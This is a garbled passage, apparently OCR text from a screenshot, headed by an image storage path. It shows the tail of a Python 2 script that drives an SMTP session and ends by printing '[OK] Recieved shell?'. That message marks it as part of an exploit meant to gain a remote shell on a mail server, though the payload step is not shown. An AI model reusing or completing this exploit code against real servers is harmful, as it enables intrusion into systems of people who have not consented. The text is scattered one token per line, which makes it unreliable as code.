
	exit
(
1
)
s
.
send
(
"DATA\n"
)
data 
=
 read_line
(
s
)
;
if
not
(
data
.
startswith
(
"354"
)
)
:
print
"[ERROR] Cannot send email 
content"
	exit
(
1
)
s
.
send
(
"x\n.\n"
)
data 
=
 read_line
(
s
)
;
if
not
(
data
.
startswith
(
"250"
)
)
:
print
"[ERROR] email content 
revoked"
	exit
(
1
)
print
"[OK] Recieved shell?"
s
.
close
(
)